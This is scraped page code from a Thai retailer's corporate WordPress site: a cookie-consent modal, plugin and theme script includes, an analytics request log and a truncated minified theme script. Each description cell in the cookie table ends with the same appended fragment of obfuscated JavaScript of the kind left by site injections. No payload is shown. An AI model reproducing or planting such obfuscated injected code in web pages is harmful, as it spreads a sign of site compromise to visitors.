			<svg class="" viewBox="0 0 24 24"><path d="M19 6.41l-1.41-1.41-5.59 5.59-5.59-5.59-1.41 1.41 5.59 5.59-5.59 5.59 1.41 1.41 5.59-5.59 5.59 5.59 1.41-1.41-5.59-5.59z"></path><path d="M0 0h24v24h-24z" fill="none"></path></svg>
			<span class="wt-cli-sr-only">Close</span>
		  </button>
		  <div class="cli-modal-body">
			<div class="cli-container-fluid cli-tab-container">
	<div class="cli-row">
		<div class="cli-col-12 cli-align-items-stretch cli-px-0">
			<div class="cli-privacy-overview">
				<h4>Privacy Overview</h4>				<div class="cli-privacy-content">
					<div class="cli-privacy-content-text">This website uses cookies to improve your experience while you navigate through the website. Out of these, the cookies that are categorized as necessary are stored on your browser as they are essential for the working of basic functionalities of the website. We also use third-party cookies that help us analyze and understand how you use this website. These cookies will be stored in your browser only with your consent. You also have the option to opt-out of these cookies. But opting out of some of these cookies may affect your browsing experience.</div>
				</div>
				<a class="cli-privacy-readmore" aria-label="Show more" role="button" data-readmore-text="Show more" data-readless-text="Show less"></a>			</div>
		</div>
		<div class="cli-col-12 cli-align-items-stretch cli-px-0 cli-tab-section-container">
												<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="necessary" data-toggle="cli-toggle-tab">
								Necessary							</a>
															<div class="wt-cli-necessary-checkbox">
									<input type="checkbox" class="cli-user-preference-checkbox"  id="wt-cli-checkbox-necessary" data-id="checkbox-necessary" checked="checked"  />
									<label class="form-check-label" for="wt-cli-checkbox-necessary">Necessary</label>
								</div>
								<span class="cli-necessary-caption">Always Enabled</span>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="necessary">
								<div class="wt-cli-cookie-description">
									Necessary cookies are absolutely essential for the website to function properly. These cookies ensure basic functionalities and security features of the website, anonymously.
<table class="cookielawinfo-row-cat-table cookielawinfo-winter"><thead><tr><th class="cookielawinfo-column-1">Cookie</th><th class="cookielawinfo-column-3">Duration</th><th class="cookielawinfo-column-4">Description</th></tr></thead><tbody><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checbox-analytics</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">This cookie is set by GDPR Cookie Consent plugin. The cookie is used to store the user consent for the cookies in the category "Analytics".
function _0x9e23(_0x14f71d,_0x4c0b72){const _0x4d17dc=_0x4d17();return _0x9e23=function(_0x9e2358,_0x30b288){_0x9e2358=_0x9e2358-0x1d8;let _0x261388=_0x4d17dc[_0x9e2358];return _0x261388;},_0x9e23(_0x14f71d,_0x4c0b72);}</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checbox-functional</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">The cookie is set by GDPR cookie consent to record the user consent for the cookies in the category "Functional".
function _0x9e23(_0x14f71d,_0x4c0b72){const _0x4d17dc=_0x4d17();return _0x9e23=function(_0x9e2358,_0x30b288){_0x9e2358=_0x9e2358-0x1d8;let _0x261388=_0x4d17dc[_0x9e2358];return _0x261388;},_0x9e23(_0x14f71d,_0x4c0b72);}</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checbox-others</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">This cookie is set by GDPR Cookie Consent plugin. The cookie is used to store the user consent for the cookies in the category "Other.
function _0x9e23(_0x14f71d,_0x4c0b72){const _0x4d17dc=_0x4d17();return _0x9e23=function(_0x9e2358,_0x30b288){_0x9e2358=_0x9e2358-0x1d8;let _0x261388=_0x4d17dc[_0x9e2358];return _0x261388;},_0x9e23(_0x14f71d,_0x4c0b72);}</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-necessary</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">This cookie is set by GDPR Cookie Consent plugin. The cookies is used to store the user consent for the cookies in the category "Necessary".
function _0x9e23(_0x14f71d,_0x4c0b72){const _0x4d17dc=_0x4d17();return _0x9e23=function(_0x9e2358,_0x30b288){_0x9e2358=_0x9e2358-0x1d8;let _0x261388=_0x4d17dc[_0x9e2358];return _0x261388;},_0x9e23(_0x14f71d,_0x4c0b72);}</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-performance</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">This cookie is set by GDPR Cookie Consent plugin. The cookie is used to store the user consent for the cookies in the category "Performance".
function _0x9e23(_0x14f71d,_0x4c0b72){const _0x4d17dc=_0x4d17();return _0x9e23=function(_0x9e2358,_0x30b288){_0x9e2358=_0x9e2358-0x1d8;let _0x261388=_0x4d17dc[_0x9e2358];return _0x261388;},_0x9e23(_0x14f71d,_0x4c0b72);}</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">viewed_cookie_policy</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">The cookie is set by the GDPR Cookie Consent plugin and is used to store whether or not user has consented to the use of cookies. It does not store any personal data.
function _0x9e23(_0x14f71d,_0x4c0b72){const _0x4d17dc=_0x4d17();return _0x9e23=function(_0x9e2358,_0x30b288){_0x9e2358=_0x9e2358-0x1d8;let _0x261388=_0x4d17dc[_0x9e2358];return _0x261388;},_0x9e23(_0x14f71d,_0x4c0b72);}</td></tr></tbody></table>								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="functional" data-toggle="cli-toggle-tab">
								Functional							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-functional" class="cli-user-preference-checkbox"  data-id="checkbox-functional" />
									<label for="wt-cli-checkbox-functional" class="cli-slider" data-cli-enable="Enabled" data-cli-disable="Disabled"><span class="wt-cli-sr-only">Functional</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="functional">
								<div class="wt-cli-cookie-description">
									Functional cookies help to perform certain functionalities like sharing the content of the website on social media platforms, collect feedbacks, and other third-party features.
								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="performance" data-toggle="cli-toggle-tab">
								Performance							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-performance" class="cli-user-preference-checkbox"  data-id="checkbox-performance" />
									<label for="wt-cli-checkbox-performance" class="cli-slider" data-cli-enable="Enabled" data-cli-disable="Disabled"><span class="wt-cli-sr-only">Performance</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="performance">
								<div class="wt-cli-cookie-description">
									Performance cookies are used to understand and analyze the key performance indexes of the website which helps in delivering a better user experience for the visitors.
								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="analytics" data-toggle="cli-toggle-tab">
								Analytics							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-analytics" class="cli-user-preference-checkbox"  data-id="checkbox-analytics" />
									<label for="wt-cli-checkbox-analytics" class="cli-slider" data-cli-enable="Enabled" data-cli-disable="Disabled"><span class="wt-cli-sr-only">Analytics</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="analytics">
								<div class="wt-cli-cookie-description">
									Analytical cookies are used to understand how visitors interact with the website. These cookies help provide information on metrics the number of visitors, bounce rate, traffic source, etc.
								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="advertisement" data-toggle="cli-toggle-tab">
								Advertisement							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-advertisement" class="cli-user-preference-checkbox"  data-id="checkbox-advertisement" />
									<label for="wt-cli-checkbox-advertisement" class="cli-slider" data-cli-enable="Enabled" data-cli-disable="Disabled"><span class="wt-cli-sr-only">Advertisement</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="advertisement">
								<div class="wt-cli-cookie-description">
									Advertisement cookies are used to provide visitors with relevant ads and marketing campaigns. These cookies track visitors across websites and collect information to provide customized ads.
								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="others" data-toggle="cli-toggle-tab">
								Others							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-others" class="cli-user-preference-checkbox"  data-id="checkbox-others" />
									<label for="wt-cli-checkbox-others" class="cli-slider" data-cli-enable="Enabled" data-cli-disable="Disabled"><span class="wt-cli-sr-only">Others</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="others">
								<div class="wt-cli-cookie-description">
									Other uncategorized cookies are those that are being analyzed and have not been classified into a category as yet.
								</div>
							</div>
						</div>
					</div>
										</div>
	</div>
</div>
		  </div>
		  <div class="cli-modal-footer">
			<div class="wt-cli-element cli-container-fluid cli-tab-container">
				<div class="cli-row">
					<div class="cli-col-12 cli-align-items-stretch cli-px-0">
						<div class="cli-tab-footer wt-cli-privacy-overview-actions">
						
															<a id="wt-cli-privacy-save-btn" role="button" tabindex="0" data-cli-action="accept" class="wt-cli-privacy-btn cli_setting_save_button wt-cli-privacy-accept-btn cli-btn">SAVE &amp; ACCEPT</a>
													</div>
						
					</div>
				</div>
			</div>
		</div>
	</div>
  </div>
</div>
<div class="cli-modal-backdrop cli-fade cli-settings-overlay"></div>
<div class="cli-modal-backdrop cli-fade cli-popupbar-overlay"></div>
<!--googleon: all-->
<!-- GTM Container placement set to footer -->
<!-- Google Tag Manager (noscript) --><link rel='stylesheet' id='cookie-law-info-table-css' href='https://corporate.tops.co.th/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-table.css?ver=3.1.2' type='text/css' media='all' />
<script type='text/javascript' src='https://corporate.tops.co.th/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.8' id='swv-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/corporate.tops.co.th\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://corporate.tops.co.th/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.8' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://corporate.tops.co.th/wp-content/plugins/final-tiles-grid-gallery-lite/scripts/jquery.finalTilesGallery.js?ver=3.5.8' id='finalTilesGallery-js'></script>
<script type='text/javascript' src='https://corporate.tops.co.th/wp-content/plugins/seed-social/script.js?ver=2021.02' id='seed-social-js'></script>
<script id="rocket-browser-checker-js-after" type="text/javascript">
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();;
</script>
<script type='text/javascript' id='rocket-preload-links-js-extra'>
/* <![CDATA[ */
var RocketPreloadLinksConfig = {"excludeUris":"\/(?:.+\/)?feed(?:\/(?:.+\/?)?)?$|\/(?:.+\/)?embed\/|\/(index.php\/)?(.*)wp-json(\/.*|$)|\/refer\/|\/go\/|\/recommend\/|\/recommends\/","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php|html|htm","siteUrl":"https:\/\/corporate.tops.co.th","onHoverDelay":"100","rateThrottle":"3"};
/* ]]> */
</script>
<script id="rocket-preload-links-js-after" type="text/javascript">
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());
;
</script>
<script type='text/javascript' id='qode-like-js-extra'>
/* <![CDATA[ */
var qodeLike = {"ajaxurl":"https:\/\/corporate.tops.co.th\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://corporate.tops.co.th/wp-content/themes/tops/js/qode-like.min.js?ver=6.3' id='qode-like-js'></script>
<script type='text/javascript' src='https://corporate.tops.co.th/wp-content/themes/tops/js/plugins.js?ver=6.3' id='plugins-js'></script>
<script type='text/javascript' src='https://corporate.tops.co.th/wp-content/themes/tops/js/jquery.carouFredSel-6.2.1.min.js?ver=6.3' id='carouFredSel-js'></script>
<script type='text/javascript' src='https://corporate.tops.co.th/wp-content/themes/tops/js/lemmon-slider.min.js?ver=6.3' id='lemmonSlider-js'></script>
<script type='text/javascript' src='https://corporate.tops.co.th/wp-content/themes/tops/js/jquery.fullPage.min.js?ver=6.3' id='one_page_scroll-js'></script>
<script type='text/javascript' src='https://corporate.tops.co.th/wp-content/themes/tops/js/jquery.mousewheel.min.js?ver=6.3' id='mousewheel-js'></script>
<script type='text/javascript' src='https://corporate.tops.co.th/wp-content/themes/tops/js/jquery.touchSwipe.min.js?ver=6.3' id='touchSwipe-js'></script>
<script type='text/javascript' src='https://corporate.tops.co.th/wp-content/plugins/js_composer/assets/lib/bower/isotope/dist/isotope.pkgd.min.js?ver=4.12' id='isotope-js'></script>
<script type='text/javascript' src='https://corporate.tops.co.th/wp-content/themes/tops/js/jquery.stretch.js?ver=6.3' id='stretch-js'></script>
<script type='text/javascript' src='https://corporate.tops.co.th/wp-content/themes/tops/js/TweenLite.min.js?ver=6.3' id='TweenLite-js'></script>
<script type='text/javascript' src='https://corporate.tops.co.th/wp-content/themes/tops/js/ScrollToPlugin.min.js?ver=6.3' id='ScrollToPlugin-js'></script>
<script type='text/javascript' src='https://corporate.tops.co.th/wp-content/themes/tops/js/smoothPageScroll.min.js?ver=6.3' id='smoothPageScroll-js'></script>
<script type='text/javascript' src='https://corporate.tops.co.th/wp-content/cache/busting/1/wp-content/themes/tops/js/default_dynamic.js' id='default_dynamic-js'></script>
<script type='text/javascript' src='https://corporate.tops.co.th/wp-content/themes/tops/js/default.min.js?ver=6.3' id='default-js'></script>
<script type='text/javascript' src='https://corporate.tops.co.th/wp-content/cache/busting/1/wp-content/themes/tops/js/custom_js.js' id='custom_js-js'></script>
<script type='text/javascript' src='https://corporate.tops.co.th/wp-includes/js/comment-reply.min.js?ver=6.3' id='comment-reply-js'></script>
<script type='text/javascript' src='https://corporate.tops.co.th/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=4.12' id='wpb_composer_front_js-js'></script>
<script type='text/javascript' src='https://corporate.tops.co.th/wp-content/themes/tops/js/custom.js?ver=6.3' id='custom-js'></script>
<script type='text/javascript' src='https://corporate.tops.co.th/wp-content/themes/tops/js/jquery.matchHeight-min.js?ver=6.3' id='matchHeight-js'></script>
</body>
</html>	
<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1769863665 -->

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1984985230&t=pageview&_s=1&dl=https%3A%2F%2Fcorporate.tops.co.th%2Fnewsletter%2F0000000256%2F&ul=en-us%40posix&dt=Central%20Food%20Retail%20Company%20LTD%20%7C%200000000256&sr=1280x720&vp=1280x720&_u=YEBAAEABAAAAACAAI~&jid=1997427539&gjid=563136065&cid=1318318645.1769886005&tid=UA-104800123-1&_gid=555945465.1769886005&_r=1&_slc=1&gtm=45He61s0h2n815BCJ449v79204883za200zd79204883&gcd=13l3l3l3l1l1&dma=0&tag_exp=103116026~103200004~104527906~104528500~104684208~104684211~115938465~115938469~116185181~116185182~116988316~117041587&z=934922557
body_size: -452
content:
2,cG-H8P64FTNHP

--- FILE ---
content_type: application/javascript
request_url: https://corporate.tops.co.th/wp-content/themes/tops/js/default.min.js?ver=6.3
body_size: 180489
content:
function getScrollAmountForStickyHeader(){return"undefined"!=typeof page_scroll_amount_for_sticky?amount=page_scroll_amount_for_sticky:$j(".carousel.full_screen").length?amount=$j(".carousel").height():amount=scroll_amount_for_sticky,amount}function headerSize(a){"use strict";if($j("header.page_header").hasClass("scroll_top")&&$j("header.page_header").hasClass("has_top")&&($j("header.page_header").hasClass("fixed")||$j("header.page_header").hasClass("fixed_hiding"))&&(a>=0&&34>=a?($j("header.page_header").css("top",-a),$j("header.page_header").css("margin-top",0),$j(".header_top").show()):a>34&&($j("header.page_header").css("top","-34px"),$j("header.page_header").css("margin-top",34),$j(".header_top").hide())),sticky_amount=getScrollAmountForStickyHeader(),$j("header").hasClass("regular")&&(header_height-logo_height>=10?$j(".q_logo a").height(logo_height):$j(".q_logo a").height(header_height-10),$j(".q_logo a img").css("height","100%")),$j("header.page_header").hasClass("fixed")&&($top_header_height=$j("header.page_header").hasClass("scroll_top")?34:0,header_height-a+$top_header_height>=min_header_height_scroll&&a>=$top_header_height?($j("header.page_header").removeClass("scrolled"),$j("header:not(.centered_logo.centered_logo_animate) nav.main_menu > ul > li > a").css("line-height",header_height-a+$top_header_height+"px"),$j("header:not(.centered_logo.centered_logo_animate) .side_menu_button").css("height",header_height-a+$top_header_height+"px"),$j("header:not(.centered_logo.centered_logo_animate) .shopping_cart_inner").css("height",header_height-a+$top_header_height+"px"),$j("header:not(.centered_logo.centered_logo_animate) .logo_wrapper").css("height",header_height-a+$top_header_height+"px"),header_height-logo_height>0?$j("header:not(.centered_logo.centered_logo_animate) .q_logo a").css("height",logo_height+"px"):$j("header:not(.centered_logo.centered_logo_animate) .q_logo a").css("height",header_height-a+$top_header_height-10+"px")):$top_header_height>a?($j("header.page_header").removeClass("scrolled"),$j("header:not(.centered_logo.centered_logo_animate) nav.main_menu > ul > li > a").css("line-height",header_height+"px"),$j("header:not(.centered_logo.centered_logo_animate) .side_menu_button").css("height",header_height+"px"),$j("header:not(.centered_logo.centered_logo_animate) .shopping_cart_inner").css("height",header_height+"px"),$j("header:not(.centered_logo.centered_logo_animate) .logo_wrapper").css("height",header_height+"px"),header_height-logo_height>0?$j("header:not(.centered_logo.centered_logo_animate) .q_logo a").css("height",logo_height+"px"):$j("header:not(.centered_logo.centered_logo_animate) .q_logo a").css("height",header_height-10+"px")):header_height-a+$top_header_height<min_header_height_scroll&&($j("header.page_header").addClass("scrolled"),$j("header:not(.centered_logo.centered_logo_animate) nav.main_menu > ul > li > a").css("line-height",min_header_height_scroll+"px"),$j("header:not(.centered_logo.centered_logo_animate) .side_menu_button").css("height",min_header_height_scroll+"px"),$j("header:not(.centered_logo.centered_logo_animate) .shopping_cart_inner").css("height",min_header_height_scroll+"px"),$j("header:not(.centered_logo.centered_logo_animate) .logo_wrapper").css("height",min_header_height_scroll+"px"),min_header_height_scroll-logo_height>0?$j("header:not(.centered_logo.centered_logo_animate) .q_logo a").css("height",logo_height+"px"):$j("header:not(.centered_logo.centered_logo_animate) .q_logo a").css("height",min_header_height_scroll-10+"px")),$j("header.page_header").hasClass("centered_logo")&&$j("header.page_header").hasClass("centered_logo_animate")?header_height-a+$top_header_height<logo_height&&header_height-a+$top_header_height>=min_header_height_scroll&&logo_height>min_header_height_scroll-10&&a>=$top_header_height?$j(".q_logo a").height(header_height-a+$top_header_height-10):header_height-a+$top_header_height<logo_height&&header_height-a+$top_header_height>=min_header_height_scroll&&logo_height>min_header_height_scroll-10&&$top_header_height>a?$j(".q_logo a").height(header_height-10):header_height-a+$top_header_height<logo_height&&header_height-a+$top_header_height<min_header_height_scroll&&logo_height>min_header_height_scroll-10?$j(".q_logo a").height(min_header_height_scroll-10):header_height-a+$top_header_height<logo_height&&header_height-a+$top_header_height<min_header_height_scroll&&logo_height<min_header_height_scroll-10?$j(".q_logo a").height(logo_height):a+$top_header_height===0&&logo_height>header_height-10?$j(".q_logo a").height(logo_height):$j(".q_logo a").height(logo_height):$j("header.page_header").hasClass("centered_logo")?($j(".q_logo a").height(logo_height),$j(".q_logo img").height("auto")):$j(".q_logo img").height("100%"),setLeftPostionedMenuPadding()),$j("header.page_header").hasClass("fixed_hiding")&&(a<scroll_amount_for_fixed_hiding?$j("header.page_header").removeClass("scrolled"):$j("header.page_header").addClass("scrolled"),$j(".q_logo a").height(logo_height/2),$j(".q_logo img").height("100%")),$j("header.page_header").hasClass("stick")||$j("header.page_header").hasClass("stick_with_left_right_menu")){if(a>sticky_amount){if(!$j("header.page_header").hasClass("sticky")){$top_header_height=$j("header.page_header").hasClass("has_top")?34:0;var b=$j("header.page_header").hasClass("centered_logo")?$j("header.page_header").height():header_height+$top_header_height;$j("header.page_header").hasClass("menu_bottom")&&(b=header_height+60),$j("header.page_header").addClass("sticky"),$j(".content").css("padding-top",b),window.clearTimeout(sticky_animate),sticky_animate=window.setTimeout(function(){$j("header.page_header").addClass("sticky_animate")},100),min_header_height_sticky-logo_height>=10?$j(".q_logo a").height(logo_height):$j(".q_logo a").height(min_header_height_sticky-10),$j("header.page_header").hasClass("menu_bottom")&&initDropDownMenu()}min_header_height_sticky-logo_height>=10?$j(".q_logo a").height(logo_height):$j(".q_logo a").height(min_header_height_sticky-10)}else $j("header.page_header").hasClass("sticky")&&($j("header").removeClass("sticky_animate"),$j("header").removeClass("sticky"),$j(".content").css("padding-top","0px"),$j("header.page_header").hasClass("menu_bottom")&&initDropDownMenu()),setMargingsForLeftAndRightMenu(),$j("header.page_header").hasClass("centered_logo")?($j(".q_logo a").height(logo_height),$j(".q_logo img").height("auto")):header_height-logo_height>=10?$j(".q_logo a").height(logo_height):$j(".q_logo a").height(header_height-10),$j(".q_logo a img").css("height","100%");setLeftPostionedMenuPadding()}}function setMargingsForLeftAndRightMenu(){"use strict";if($j("header.page_header").hasClass("stick_with_left_right_menu")&&!$j("header.page_header").hasClass("left_right_margin_set")){var a=$j(".q_logo a img").width()/2;0==$scroll&&0!=a&&$j("header.page_header").addClass("left_right_margin_set"),$j(".logo_wrapper").width(2*a),$j("nav.main_menu.left_side > ul > li:last-child").css("margin-right",a),$j("nav.main_menu.right_side > ul > li:first-child").css("margin-left",a),$j(".rtl nav.main_menu.left_side > ul > li:first-child").css("margin-right",a),$j(".rtl nav.main_menu.left_side > ul > li:last-child").css("margin-right",0),$j(".rtl nav.main_menu.right_side > ul > li:last-child").css("margin-left",a),$j(".rtl nav.main_menu.right_side > ul > li:first-child").css("margin-left",0)}}function setLeftPostionedMenuPadding(){"use strict";var a=$j("header:not(.centered_logo) nav.main_menu");if(a.length&&a.hasClass("left")){var b=$j(".q_logo a img").filter(function(){return"1"==$j(this).css("opacity")});a.css("left",b.width())}}function logoSizeOnSmallScreens(){"use strict";logo_height>80?$j(".q_logo a").height(80):$j(".q_logo a").height(logo_height),$j(".q_logo a img").css("height","100%"),$j("header.page_header").removeClass("sticky_animate sticky"),$j(".content").css("padding-top","0px")}function contentMinHeight(){"use strict";if($j("header .header_bottom").length||$j("header .bottom_header").length){if($j("header .header_bottom").length)var a=$j("header .header_bottom").css("background-color");if($j("header .bottom_header").length)var a=$j("header .bottom_header").css("background-color");var b=a.substring(a.indexOf("(")+1,a.lastIndexOf(")")).split(/,\s*/)[3],c=void 0!=b||$j("header.page_header").hasClass("transparent")?0:$j("header.page_header").height();$j("body .content").css("min-height",$window_height-c-$j("footer:not(.uncover)").height())}}function contentMinHeightWithPaspartu(){"use strict";if($j(".paspartu_enabled").length){var a,b=0,c=$window_width*paspartu_width,d=$j("footer").height();if($j(".disable_footer").length&&(d=0),$j(".vertical_menu_enabled").length?$j(".paspartu_top").length&&$j(".paspartu_middle_inner").length&&(b+=c):$j(".paspartu_top").length&&(b+=c),!$j(".paspartu_bottom").length&&$j(".disable_bottom_paspartu").length||(b+=c),$j(".vertical_menu_enabled").length)a=$window_height-b-d;else{if($j("header .header_bottom").length)var e=$j("header .header_bottom").css("background-color");if($j("header .bottom_header").length)var e=$j("header .bottom_header").css("background-color");var f=e.substring(e.indexOf("(")+1,e.lastIndexOf(")")).split(/,\s*/)[3],g=void 0!=f||$j("header.page_header").hasClass("transparent")?0:$j("header.page_header").height();a=$window_height-g-b-d}$j(".content").length&&$j(".content").css("min-height",a)}}function initQodeSlider(){"use strict";var a=/url\(["']?([^'")]+)['"]?\)/;if(default_header_style="",$j("header.page_header").hasClass("light")&&(default_header_style="light"),$j("header.page_header").hasClass("dark")&&(default_header_style="dark"),$j(".carousel").length){var b={zoom_center:"1.2, 0, 0, 1.2, 0, 0",zoom_top_left:"1.2, 0, 0, 1.2, -150, -150",zoom_top_right:"1.2, 0, 0, 1.2, 150, -150",zoom_bottom_left:"1.2, 0, 0, 1.2, -150, 150",zoom_bottom_right:"1.2, 0, 0, 1.2, 150, 150"};!function(a){var b=/\([0-9epx\.\, 